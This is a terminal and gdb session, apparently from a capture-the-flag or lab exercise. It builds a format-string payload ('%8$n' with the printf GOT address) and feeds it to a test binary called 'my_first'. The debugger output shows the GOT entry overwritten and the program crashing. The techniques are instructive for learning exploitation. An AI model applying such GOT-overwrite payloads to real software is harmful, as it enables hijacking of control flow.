 mike@pegasus:~$ printf '1\n1\n\xfc\x9b\x04\x08%%8$n' > t
mike@pegasus:~$ file t
t: data
mike@pegasus:~$ gdb -q ./my_first
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.
(gdb) x/x 0x08049bfc
0x8049bfc <printf@got.plt>:     0x080483b6
(gdb) r < t
Starting program: /home/mike/my_first < t
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection:
Enter first number: Enter second number: Error details: ��
Program received signal SIGSEGV, Segmentation fault.
0x00000004 in ?? ()
(gdb) x/x 0x08049bfc
0x8049bfc <printf@got.plt>:     0x00000004
(gdb)